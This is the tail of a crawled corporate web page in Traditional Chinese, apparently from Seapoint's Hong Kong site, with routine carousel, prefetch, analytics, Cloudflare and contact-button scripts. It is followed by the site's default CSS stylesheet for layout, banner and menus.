	$(".bannerbox .bannerup").on("click",function(){let href =  $(".swiper-container .swiper-slide-active").attr("href");if (href != "" && href != undefined && href != "undefined"){window.location.href = href;} });
   var swiper = new Swiper('.swiper-container', {spaceBetween: 0,zoom: false,centeredSlides: true,loop: true,parallax: true,
            autoplay: {delay: 5000,disableOnInteraction: false,},
            pagination: {el: '.swiper-pagination',clickable: true,},navigation: {nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev',},});
	}
    
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seapoint/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seapointcorp.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.seapointcorp.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/contact-us/|/zh/contact-us-cn/|/thank-you-en/|/zh/thank-you-cn/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.seapointcorp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script>
  // AOS.init();
  $("#weixinQrIcon").on("click",function(e){
	  $(".qrcode-tips-boxs").removeAttr("style")
	  $(".qrcode-tips-boxs").css("position",'absolute');
     $(".qrcode-tips-boxs").css("left",$("#weixinQrIcon").offset().left - 68);
     $(".qrcode-tips-boxs").css("top",$("#weixinQrIcon").offset().top -196);
     if($(".qrcode-tips-tittle iframe").attr("src") === undefined) {
       $(".qrcode-tips-tittle iframe").attr("src","https://www.seapointcorp.com/hk/wechat_fb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_FB_hk");
     }
     $(".qrcode-tips-boxs").show()
    });
    $("#weixinQrIcon").on("mouseleave",function(){
        $(".qrcode-tips-boxs").hide();
    });
	$("#btn202012116").on("click","a",function(){
       $("#iframeContent").attr("src",$(this).attr("data-iframe"));
    });
</script>
<div class="qrcode-tips-boxs">
    <div class="qrcode-tips-tittle">
		<div class="LoaderBox"><div class="loader"></div></div>
		<iframe style="width:150px;text-align: center;overflow: hidden;position: absolute;top: 15px;left: 15px;"></iframe>
    </div>
    <div class="qrcode-tips-arrow"></div>
</div>

<div id="leftFloatButton">
<a href="https://www.seapointcorp.com/hk/contact-us-hk/?from=RB" class="_floatBtnIcon " style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);" rel="noopener noreferrer">
	<img src="https://www.seapointcorp.com/wp-content/uploads/2020/05/message.png" style="width:30px"/>
	<div class="content">聯繫我們</div>
</a>
<a href="https://www.seapointcorp.com/hk/whatsapp_rb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_RB_hk" class="_floatBtnIcon _floatBtnTwo" target="_blank" style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);">    <img src="https://www.seapointcorp.com/wp-content/uploads/2020/05/whatsapp-1-1.png" style="width:30px"/>
	<div class="content">WhatsApp</div>
</a>
<a href="javascript:void(0)" class="_floatBtnIcon _floatBtnThree" style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);">
	<img src="https://www.seapointcorp.com/wp-content/uploads/2020/12/weixin-icon-trans.png" style="width:30px"/>
	<div class="content">WeChat</div>
	<div class="LoaderBox"><div class="loader"></div></div>
	<div class="qrCode">
		 <iframe style="width:150px;text-align: center;padding-top: 5px;overflow: hidden;"></iframe>
	</div>
</a>
</div>
<div id="bottomButton">
	<ul class="bttomBtnList">
    	<li><a href="https://www.seapointcorp.com/hk/contact-us-hk/?from=RB"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-1.png"><div class="txt">聯繫我們</div></a></li>
		    	<li><a href="https://www.seapointcorp.com/hk/whatsapp_rb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_RB_hk"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-2.png"><div class="txt">WhatsApp</div></a></li>
		    	<li><a id="mobileWechat"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-3.png"><div class="txt">WeChat</div></a></li>
    </ul>    
</div>
<script>
	$("#mobileWechat").on("click",function(e){
		$(".qrcode-tips-boxs").removeAttr("style");
		$(".qrcode-tips-boxs").css({right:'2px',bottom: '90px',display: 'block',position: 'fixed'});
      if($(".qrcode-tips-tittle iframe").attr("src") === undefined) {
        $(".qrcode-tips-tittle iframe").attr("src","https://www.seapointcorp.com/hk/wechat_fb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_FB_hk");
      }
		$(".qrcode-tips-boxs").show()
    });
    $("#mobileWechat").on("mouseleave",function(){
        $(".qrcode-tips-boxs").hide();
    });
	$('.csbox .formbox select').on("change",function(){
		 if($(this).val() == ""){
			 $(this).css("color","grey");
		 }else{
			  $(this).css("color","#000");
		 }
	 });
    $("#leftFloatButton ._floatBtnThree").on("click",function(){
        if( $("#leftFloatButton ._floatBtnThree iframe").attr("src") === undefined){
            $("#leftFloatButton ._floatBtnThree iframe").attr("src","https://www.seapointcorp.com/hk/wechat_rb_hk/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_RB_hk");
        }
        $("#leftFloatButton ._floatBtnThree").addClass("_floatBtnThreeShowIcon");
        $("._floatBtnThree:hover .qrCode").show();
    });
    $("#leftFloatButton ._floatBtnThree").on("mouseleave",function(){
        $("#leftFloatButton ._floatBtnThree").removeClass("_floatBtnThreeShowIcon");
    });
</script>

<script>
	if (self == top) { 
	  let _headerbox_height = $('#_headerbox').height();
		if($(".breadcrumbsbox").length>0){
			_headerbox_height += $('.breadcrumbsbox').height();
		}
		if($("#wpadminbar").length > 0){
			_headerbox_height += $('#wpadminbar').height();
		}
		$("article").css({'padding-top': (_headerbox_height - 3)+ "px"});
	}
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c14c972e979983d',t:'MTc2ODk3NzI3Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-default.css?v0.29
body_size: 17779
content:
@charset "UTF-8";
/* CSS Document */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{width:100%; font-size:100%;
	/* -webkit-transition: all 1.3s ease-out;
     -moz-transition: all 1.3s ease-out;
     -o-transition: all 1.3s ease-out;
     -ms-transition: all 1.3s ease-out;
     transition: all 1.3s ease-out;
     -ms-text-size-adjust:100%;*/-webkit-text-size-adjust:100%;}
body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,a,code,em,img,q,small,strong,dd,dl,dt,li,ol,ul,fieldset,form,label,table,tbody,tr,th,td,input{margin:0;padding:0;border:0; vertical-align:baseline; outline:0;}
body{margin:0; padding:0;font-family:Helvetica,Arial,sans-serif,"Microsoft Yahei","Hiragino Sans GB",arial,\5b8b\4f53,"Helvetica Neue",Helvetica,STHeiTi,sans-serif;width:100%; height:100%;
	font-weight:400; font-size:16px; -webkit-font-smoothing: antialiased;}
a,a:active,a:hover,a:focus,a:visited{text-decoration:none}
ol,ul { list-style:none; }

/* */
@media only screen and (max-width: 768px){
	.container { margin:0 auto; width:auto; position:relative; }
}
@media only screen and (min-width: 768px){
	.container { margin:0 auto; width:auto; position:relative; }
}
@media only screen and (min-width: 992px){
	.container { margin:0 auto; width:970px; position:relative; }
}
@media only screen and (min-width: 1200px){
	.container { margin:0 auto; width:1170px; position:relative; }
}
@media only screen and (min-width: 1300px){
	.container { margin:0 auto; width:1280px; position:relative; }
}
@media only screen and (min-width:1400px){
	.container { margin:0 auto; width:1300px; position:relative; }
}
/* header */
.headerbox { background:url(../images/bg-color.png) no-repeat 0 0 rgba(46,65,136,1); background-size:100% 100%; }
.header-top { width:100%; background-color:rgba(66,50,134,.18); height:32px; line-height:32px; font-size:12px; color:#fff; }
.header-top .right { float:right; text-align:left; }
.header-top a { color:#fff; margin-left:.4em; }
.header-top a span { margin-left:.3em; }
.header-bottom { height:90px; }
.header-bottom .container { height:100%; }
.header-bottom .logo { position:absolute; left:1em; top:0; height:100%;}
.header-bottom .logo img { height:100%; }
nav.main-menu-box { float:right; padding:0; position:relative; text-align:left; }
ul.main-menu { }
ul.main-menu >li { margin:0; display:inline-block; height:auto; vertical-align:middle; }
ul.main-menu >li >a { display:block; margin:10px 0 0 0; padding:0 20px; width:auto; height:80px; line-height:80px; font-size:16px; color: rgba(255,255,255,.85); position:relative; transition:all 500ms;  }
ul.main-menu >li >a:before { position:absolute; content:''; display:block; left:0; top:50%; margin-top:-6px; width:1px; height:12px; background-color:#fff; opacity:.1; z-index:1; }
ul.main-menu >li >a:hover,
ul.main-menu >li >a:focus { color:#fff;  }
ul.main-menu >li >ul.sub-menu { position:absolute; right:0; top:90px; margin-top:10px; padding:20px 30px; width:100%; background-color:#fff; font-size:14px; line-height:35px; z-index:999; overflow:hidden; opacity:0; visibility:hidden;
	transition-duration: 200ms;
	transition-timing-function: ease-in;
	transition-property: opacity, margin-top, visibility;}
ul.main-menu >li:hover >ul.sub-menu { opacity:1; margin-top:0; box-shadow:0 3px 12px rgba(0,0,0,.1); visibility:visible; }
ul.main-menu >li >ul.sub-menu >li { display:block; padding:0; vertical-align:top; box-sizing:border-box; }
ul.main-menu >li >ul.sub-menu >li >a { display:block; margin:0; padding:15px 15px 15px 40px; font-size:16px; color:#222; font-weight:600; position:relative; transition:all .2s;  }
ul.main-menu >li >ul.sub-menu >li >a:before { content:''; display:block; position:absolute; left:15px; top:50%; margin-top:-5px; width:4px; height:10px; background-color:#ccc; z-index:10; transition:all .2s; }
ul.main-menu >li >ul.sub-menu >li >a:hover { color:#1C8FE9; }
ul.main-menu >li >ul.sub-menu >li >a:hover:before { background-color:#1C8FE9; }
nav.mobile-menu-box { display:none; }
@media only screen and (min-width: 992px) and (max-width:1200px){
	.header-bottom .container { margin:0 auto; width:auto; position:relative; }
}
@media only screen and (max-width: 1040px){
	.header-top .right { margin-right:12px; }
	.header-bottom { height:80px; }
	.header-bottom .logo { margin-top:-5px; height:90px; }
	nav.main-menu-box { display:none; }
	nav.mobile-menu-box { display:block; float:right; width:100%; text-align:right;  }
	nav.mobile-menu-box .menubt { padding-top:36px; height:80px; vertical-align:middle; cursor:pointer; }
	nav.mobile-menu-box .menubt span { display:inline-block; font-size:.875em; color:#fff; line-height:1; vertical-align:middle; }
	nav.mobile-menu-box .menubt i.icon { display:inline-block; margin-left:.5em; margin-right:12px; width:20px; height:20px; background:url(../images/icon-m-menu.png) no-repeat 0 0; background-size:100%; line-height:1; vertical-align:middle; }
	nav.mobile-menu-box .menubt i.icon-menu { background-image:url(../images/icon-m-menu.png);   }
	nav.mobile-menu-box .menubt i.icon-close { background-image:url(../images/icon-m-close.png);   }
	.mobile-menu-list { display:none; padding:15px 30px; width:100%; background-color:#1E286C; overflow:hidden; }
	.mobile-menu-list.closed { display:none; }
	.mobile-menu-list.showed { display:block; }
	.mobile-menu-list li { text-align:left; }
	.mobile-menu-list li a { display:block; padding:14px; font-size:14px; color:#fff; line-height:1.4;  border-bottom:1px solid rgba(255,255,255,.1); transition:color .3s; }
	.mobile-menu-list li:last-child a{ border:0; }
	.mobile-menu-list li a:hover { color:#00FFFF; }
	.mobile-menu-list >li >a.on { border:0; opacity:.8; }
	.mobile-menu-list >li >ul.sub-menu { display:none; padding:5px 0 5px 30px ; font-size:14px; background-color:rgba(255,255,255,.05); border-radius:5px; overflow:hidden; }
	.mobile-menu-list >li >ul.sub-menu.showed { display:block; }
	.mobile-menu-list >li >ul.sub-menu >li >a { display:block; padding:0; height:36px; font-weight:500; line-height:36px; color:#73DCFF; border:0; position:relative; }
	.mobile-menu-list >li >ul.sub-menu >li >a:hover { color:#00FFFF; }
	.mobile-menu-list >li >ul.sub-menu >li >a:before { content:''; display: inline-block; margin-right:8px;  width: 4px; height: 10px; background-color:#73DCFF; }
	.mobile-menu-list >li >ul.sub-menu >li ul a { padding:0 0 0 12px; line-height:36px; border:0; }

}

/* banner */
.bannerbox { margin:0; width:100%; }
.swiper-container { width:100%; height:450px; }
.swiper-wrapper { background-color:#ccc; }
.swiper-slide { margin:0; background-image:url(../images/banner1.jpg); background-repeat:no-repeat; background-position:center center; background-color:#3E4296; background-size:100% auto ; position: relative; }
.banner1 { background-image:url(../images/banner1.jpg); }
.banner2 { background-image:url(../images/banner2.jpg); }
.banner3 { background-image:url(../images/banner3.jpg); }
.banner4 { background-image:url(../images/banner4.jpg); }
.banner5 { background-image:url(../images/banner5.jpg); }
.banner6 { background-image:url(../images/banner6.jpg); }
.bannerup { display:block; position: absolute; left:0; right:0; top:0; bottom:-1px; background:url(../images/banner-up.png) no-repeat left bottom; background-size:100% 25%; z-index:5; }
.swiper-slide h6 { position:absolute; right:calc((100% - 1200px)/2); top:50px; }
.swiper-slide h6 span { display:block; padding:0 40px; width:100%; height:60px; line-height:60px; font-size:34px; text-align:right; color:#fff;font-weight:200; background:url(../images/toptitle-bg.png) no-repeat right bottom #2B8FE4; background-size:auto 70%; }
.swiper-slide h6 i { display:block; padding:0 40px; width:100%; height:60px; line-height:60px; font-size:34px; text-align:right; color:#2F7DD2; background-color:#fff; font-weight:200; font-style:normal; }
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction { bottom:10%; }
.swiper-pagination-bullet { margin:0 6px; width:10px; height:10px; background-color:#fff; }
.swiper-pagination-bullet.swiper-pagination-bullet-active { }
.swiper-button-next,
.swiper-button-prev { width:50px; height:50px; border-radius:50%; overflow:hidden; background-color:rgba(0,0,0,.6); background-image:url(../images/dot-r.png); background-repeat:no-repeat; background-position:center center; background-size:100%; }
.swiper-button-prev { background-image:url(../images/dot-l.png); }
/*.swiper-slide.swiper-slide-active .container{-webkit-animation:slider_content 6s ease-in;-moz-animation:slider_content 6s ease-in;-o-animation:slider_content 6s ease-in;animation:slider_content 6s ease-in;animation-iteration-count:1 !important;}

.swiper-slide.swiper-slide-active {
    -webkit-animation: slider_bg 6s ease-in;
    -moz-animation: slider_bg 6s ease-in;
    -o-animation: slider_bg 6s ease-in;
    animation: slider_bg 6s ease-in;
    animation-iteration-count: 1 !important;
}
*/
@-webkit-keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-moz-keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-o-keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-webkit-keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-moz-keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-o-keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}

@media only screen and (min-width:1920px) {
	.swiper-container { width:100%;height:650px; }
}
@media only screen and (min-width:1440px) {
	.swiper-slide { background-size: cover;  }
}
@media only screen and (min-width:768px) and (max-width:1300px) {
	.swiper-slide h6 { right:50px; top:50px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.swiper-container { height:3.75rem; }
	.swiper-button-next,
	.swiper-button-prev { width:.3rem; height:.3rem; }
	.swiper-slide h6 span { height:.5rem; line-height:.5rem; font-size:.283333rem; }
	.swiper-slide h6 i { height:.5rem; line-height:.5rem; font-size:.283333rem; }
}
@media only screen and (max-width:992px){
	.swiper-button-next,
	.swiper-button-prev { width:30px; height:30px; }
}
@media only screen and (max-width:768px){
	.swiper-slide { background-size: cover;  }
	.swiper-container { height:240px; }
	.swiper-button-next,
	.swiper-button-prev { width:30px; height:30px; }
	.swiper-slide h6 { right:50px; top:50px; }
	.swiper-slide h6 span { height:34px; line-height:34px; font-size:22px; }
	.swiper-slide h6 i { height:34px; line-height:34px; font-size:22px; }
}
@media only screen and (max-width:768px){
	.swiper-slide h6 { right:10px; top:10px; }
	.swiper-slide h6 span { padding:0 20px; height:24px; line-height:24px; font-size:18px; }
	.swiper-slide h6 i { padding:0 20px; height:24px; line-height:24px; font-size:18px; }
}
/* word */
.wordbox { margin:0; width:100%; background:url(../images/bg-color.png) no-repeat 0 0; background-size:100% 100%; }
.wordbox .bg { width:100%; background:url(../images/word-bg.png) no-repeat center bottom; background-size:100% auto; overflow:hidden; }
.wordbox .cont { margin:60px 0 120px; width:100%; text-align:center; position:relative; }
.wordbox .cont h6 { padding:0 10%; font-size:40px; line-height:1.2; color:#fff; font-weight:400; text-shadow:0 0 15px rgba(0,35,140,.4); }
.wordbox .cont p { padding:30px 13% 0; font-size:16px; line-height:1.4; color:#fff;  text-shadow:0 0 10px rgba(0,35,140,.4);}
.wordbox .cont .dot { display:block; position:absolute; left:1%; top:0; width:15%; height:100%; background:url(../images/word-dot.png) no-repeat left center; background-size:auto 100%; z-index:2; opacity:.5; }
.wordbox .cont .dot.r { left:auto; right:1%; background-position:right center; }
@media only screen and (min-width:768px) and (max-width:1400px) {
	.wordbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width: 768px) and (max-width:1300px){
	.wordbox .cont h6 { font-size:.30769rem;  }
	.wordbox .cont p { font-size:.1230769rem;  }
	.wordbox .cont .dot { display:block; width:10%;  }
}
@media only screen and (max-width: 768px){
	.wordbox .cont { margin:35px 0 65px; }
	.wordbox .cont h6 { padding:0 3%; font-size:24px; }
	.wordbox .cont p { padding:30px 3% 0; font-size:16px; line-height:1.6;  }
	.wordbox .cont .dot { display:none; }
}
@media only screen and (max-width: 414px){
}
/* about */
.aboutbox .container { padding:10px 0; }
.aboutbox .layer { margin:0 20px; overflow:hidden; position: relative; }
.aboutbox .layer:before { display:block; content:''; position:absolute; left:50%; top:0; margin-left:-1px; width:2px; height:100%; background-color:#eee; z-index:10; }
.aboutbox .layer:after { display:block; content:''; position:absolute; left:50%; top:60px; margin-top:12px; margin-left:-10px; width:20px; height:20px; border:5px solid #43B9F6; border-radius:50%; background-color:#fff; z-index:10; }
.aboutbox .layer .col { float:left; padding:60px 60px 60px 40px; width:50%; height:100%; box-sizing:border-box; position:relative; }
.aboutbox .layer .col:nth-child(2n) { padding:60px 40px 60px 60px }
.aboutbox .layer .col .tit { font-size:38px; color:#111; line-height:1; font-weight:400; position:relative; }
.aboutbox .layer .col .tit:after { display:block; content:''; position:relative; margin:28px 0; width:100px; height:3px; background:url(../images/icon.png) no-repeat left 0; }
.aboutbox .layer .col p { margin-bottom:20px; font-size:16px; color:#535353; line-height:1.8; }
.aboutbox .layer .col .btn { display:block; margin-top:35px; width:220px; height:56px; border-radius:28px; font-size:18px; line-height:56px; color:#fff; text-align:center; background:url(../images/icon-blue.png) no-repeat center center; background-size:100% 100%; transition:all .3s; }
.aboutbox .layer .btn:hover { transform:translateY(-2px); box-shadow:0 4px 15px rgba(0,0,0,.1); }
.aboutbox .layer .col .pic { width:90%; position:relative; }
.aboutbox .layer .col .pic:after { display:block; content:''; position:absolute; z-index:1; left:40px; top:22px; width:100%; height:100%; border:12px solid #43B9F6; }
.aboutbox .layer .col .pic img { position:relative; display:block; width:100%; z-index:10; }
.aboutbox .layer.layer1:after { top:100px; }
.aboutbox .layer.layer1 .col { padding-top:100px; }
.aboutbox .layer.layer2 { }
.aboutbox .layer.layer2:after { top:90px; border-color:#6686FF; }
.aboutbox .layer.layer2 .col .pic:after { border-color:#6686FF; }
.aboutbox .layer.layer2 .col .tit { margin-top:40px; }
.aboutbox .layer.layer2 .col .tit:after { background-position:0 -20px; }
.aboutbox .layer.layer3 { padding:40px 0 50px; }
.aboutbox .layer.layer3:after { top:90px; border-color:#F3498B; }
.aboutbox .layer.layer3 .col .pic:after { border-color:#F3498B; }
.aboutbox .layer.layer3 .col .tit:after { background-position:0 -40px; }
.aboutbox .layer.layer3 .col .pic:after { left:40px; top:-25px; }
@media only screen and (min-width:768px) and (max-width:1200px) {
	.aboutbox .container { width:auto; max-width:1170px; }
	.aboutbox .layer .col .tit { margin-right:-1rem; font-size:.31666rem; }
	.aboutbox .layer .col p { font-size:0.13333rem; }
	.aboutbox .layer .col .btn { width:1.83333rem; height:50px; border-radius:25px; line-height:50px; font-size:.15rem; }
}
@media only screen and (max-width:768px){
	.aboutbox .layer { margin:0; }
	.aboutbox .layer:before,
	.aboutbox .layer:after { display:none; }
